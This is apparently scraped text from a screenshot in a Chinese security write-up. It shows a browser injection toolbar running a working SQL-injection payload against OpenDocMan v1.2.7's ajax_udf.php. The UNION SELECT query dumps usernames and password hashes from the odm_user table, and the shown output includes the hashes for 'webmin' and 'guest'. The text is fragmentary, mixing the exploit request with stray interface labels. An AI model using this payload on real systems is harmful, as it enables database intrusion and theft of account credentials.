 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.50.10/jabcd0cs/ajax_udf.php
?q=1
&add_value=odm_user%20UNION%20SELECT%201,group_concat(concat(username,0x5e,password)),3,4,5,6,7,8,9 from odm_user
-
+
Enable Post data Enable Referrer
Primary: webmin^b78aae356709f8c31118ea613980954b,guest^084e0343a0486ff05530df6c705c8bb4
Please select one
Delete?
webmin
New:
guest
Update Cance
webmin^b78aae356709f8c31118ea613980954b,guest^084e0343a0486ff05530df6c705c8bb4
OpenDocMan™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |
先知社区